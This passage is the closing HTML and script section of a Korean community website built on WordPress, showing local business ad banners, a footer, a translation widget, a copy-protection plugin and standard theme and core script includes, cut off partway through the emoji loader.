https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-18" class="td_block_template_1 widget media_image-18 widget_media_image"><img width="1054" height="291" src="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg" class="image wp-image-18809  attachment-1317x364 size-1317x364" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg 1054w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-696x192.jpg 696w" sizes="auto, (max-width: 1054px) 100vw, 1054px" /></aside><aside id="media_image-6" class="td_block_template_1 widget media_image-6 widget_media_image"><a href="https://philain.com/happy-chiro/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg" class="image wp-image-18750  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-19" class="td_block_template_1 widget media_image-19 widget_media_image"><a href="http://www.charliekiminsurance.com/kor/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg" class="image wp-image-18806  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-10" class="td_block_template_1 widget media_image-10 widget_media_image"><a href="https://www.klinghoffercarpet1philadelphia.com/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg" class="image wp-image-18755  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-13" class="td_block_template_1 widget media_image-13 widget_media_image"><a href="https://agents.farmers.com/pa/warminster/ji-hellenbrand" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg" class="image wp-image-18753  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-14" class="td_block_template_1 widget media_image-14 widget_media_image"><a href="https://passi.us/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg" class="image wp-image-18762  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://philain.com/"><img class="td-retina-data" src="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" data-retina="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" alt="" title=""  width="197" height="197" /></a></div><div class="footer-text-wrap">Copyrightⓒ필라인  All Rights Reserved. <div class="footer-email-wrap">Contact us: <a href="mailto:info@philain.com">info@philain.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">TRANSLATE</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size20"><ul id="sortable" class="ui-sortable"><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag mexico"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ko"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ko', includedLanguages:'zh-CN,en,hi,ko,ru,es,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://philain.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 696d7b5620b2b
    -->

    <script type="text/javascript">function resizeResponsive(){var nWidth	= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).on("resize",resizeResponsive);resizeResponsive();};</script><script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = {};}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="kboard-script-js-extra">
/* <![CDATA[ */
var kboard_settings = {"version":"6.6","home_url":"/","site_url":"/","post_url":"https://philain.com/wp-admin/admin-post.php","ajax_url":"https://philain.com/wp-admin/admin-ajax.php","plugin_url":"https://philain.com/wp-content/plugins/kboard","media_group":"696d7b55e5aa1","view_iframe":"","locale":"ko_KR","ajax_security":"55bb3b3b8d"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","address_2":"\uc8fc\uc18c 2","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775","terms_of_service":"\uc774\uc6a9\uc57d\uad00","i_agree_to_the_terms_of_service":"\uc774\uc6a9\uc57d\uad00\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","your_shopping_cart_is_empty":"\uc7a5\ubc14\uad6c\ub2c8\uac00 \ube44\uc5b4 \uc788\uc2b5\ub2c8\ub2e4!","category":"\uce74\ud14c\uace0\ub9ac","select":"\uc120\ud0dd","category_select":"\uce74\ud14c\uace0\ub9ac \uc120\ud0dd","information":"\uc815\ubcf4","telephone":"\uc804\ud654\ubc88\ud638","items":"\ud488\ubaa9","total_amount":"\ud569\uacc4\uae08\uc561","total_quantity":"\ucd1d\uc218\ub7c9","make_payment":"\uacb0\uc81c\ud558\uae30","add":"\ucd94\uac00","close":"\ub2eb\uae30"};
var kboard_comments_localize_strings = {"reply":"Reply","cancel":"Cancel","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","please_enter_the_content":"Please enter the content.","are_you_sure_you_want_to_delete":"Are you sure you want to delete?","please_wait":"Please wait.","name":"Name","email":"Email","address":"Address","postcode":"Postcode","phone_number":"Phone number","find":"Find","rate":"Rate","ratings":"Ratings","waiting":"Waiting","complete":"Complete","question":"Question","answer":"Answer","notify_me_of_new_comments_via_email":"Notify me of new comments via email","comment":"Comment","comments":"Comments"};
//# sourceURL=kboard-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/kboard/template/js/script.js?ver=6.6" id="kboard-script-js"></script>
<script type="text/javascript" src="//t1.daumcdn.net/mapjsapi/bundle/postcode/prod/postcode.v2.js" id="daum-postcode-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro//embed/js/embed-form.js?ver=15.5.2" id="qcpd-embed-form-script-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/tooltipster.bundle.min.js?ver=15.5.2" id="qcpd-tooltipster-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/pdcustomization-common.js?ver=15.5.2" id="qcpd-pdcustom-common-script-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/slick.min.js?ver=6.9" id="jq-slick.min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/jquery.magnific-popup.min.js?ver=15.5.2" id="sbd-app-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/packery.pkgd.js?ver=15.5.2" id="qcpd-grid-packery-js"></script>
<script type="text/javascript" src="https://unpkg.com/@googlemaps/markerclusterer/dist/index.min.js?ver=6.9" id="qcpd-markercluster-sbd-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 08:19:58+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"Notifications":["\uc54c\ub9bc"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=162" id="mb-editor-video-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://philain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 